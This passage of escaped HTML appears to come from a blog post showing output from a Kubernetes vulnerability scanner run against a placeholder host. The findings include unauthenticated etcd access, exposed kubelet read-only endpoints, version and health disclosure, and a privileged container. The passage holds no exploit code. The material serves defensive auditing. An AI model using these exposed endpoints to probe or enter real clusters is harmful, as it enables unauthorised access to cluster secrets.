\u0026nbsp;Remote read access might expose to an\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; \u0026nbsp; attacker cluster's possible exploits, secrets and more.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| K8s Version Disclosure:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: vulnerability\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;host: 1.2.3.4:10255\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;description:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;The kubernetes version could be obtained\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; \u0026nbsp; from logs in the \/metrics endpoint\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Privileged Container:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: vulnerability\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;host: 1.2.3.4:10255\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;description:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;A Privileged container exist on a node.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;could expose the node\/cluster to unwanted root\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; \u0026nbsp; operations\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Cluster Health Disclosure:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: vulnerability\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;host: 1.2.3.4:10255\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;description:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;By accessing the open \/healthz handler, an\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;attacker could get the cluster health state without\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; \u0026nbsp; authenticating\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Exposed Pods:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: vulnerability\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;host: 1.2.3.4:10255\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;description:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;An attacker could view sensitive information\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;about pods that are bound to a Node using\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; \u0026nbsp; the \/pods endpoint\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E----------\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003ENodes\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+-------------+---------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| TYPE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | LOCATION\u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+-------------+---------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Node\/Master | 1.2.3.4\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E\u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+-------------+---------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003EDetected Services\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+----------------------+---------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| SERVICE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | LOCATION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | DESCRIPTION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+----------------------+---------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Kubelet API\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | 1.2.3.4:10255\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| The read-only port\u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| (readonly)\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| on the kubelet\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| serves health\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| probing endpoints,\u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| and is relied upon\u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| by many kubernetes\u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| componenets\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+----------------------+---------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Etcd\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| 1.2.3.4:2379\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Etcd is a DB that\u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| stores cluster's\u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| data, it contains\u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| configuration and\u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| current state\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| information, and\u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| might contain\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| secrets\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+----------------------+---------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| API Server\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| 1.2.3.4:6443\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | The API server is in |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| charge of all\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| operations on the\u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| cluster.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+----------------------+---------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| API Server\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| 1.2.3.4:443\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| The API server is in |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| charge of all\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| operations on the\u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| cluster.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+----------------------+---------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003EVulnerabilities\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| LOCATION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | CATEGORY\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| VULNERABILITY\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | DESCRIPTION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | EVIDENCE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:2379\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Unauthenticated\u0026nbsp; \u0026nbsp; \u0026nbsp; | Etcd is accessible\u0026nbsp; \u0026nbsp;| Etcd is accessible\u0026nbsp; \u0026nbsp;| {\"etcdserver\":\"2.3.8 |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Access\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| using insecure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| using HTTP (without\u0026nbsp; | \",\"etcdcluster\":\"2.3 |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | connection (HTTP)\u0026nbsp; \u0026nbsp; | authorization and\u0026nbsp; \u0026nbsp; | ...\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 